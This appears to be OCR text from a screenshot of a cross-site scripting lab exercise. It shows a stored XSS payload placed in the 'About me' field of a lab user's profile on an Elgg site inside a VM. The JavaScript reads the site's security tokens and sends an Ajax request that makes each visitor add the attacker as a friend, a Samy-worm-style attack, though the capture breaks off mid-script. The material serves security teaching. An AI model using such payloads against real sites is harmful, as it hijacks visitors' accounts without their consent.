 VM1 [Running] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox
En
12:13 AM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript"> window.onload=function()
{
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var
token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var
sendurl="http://www.xsslabelgg.com/action/friends/add?friend=4
7"+token+ts; //Create and send Ajax request to add friend.
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Public
Brief description
Oracle VM VirtualBox Manager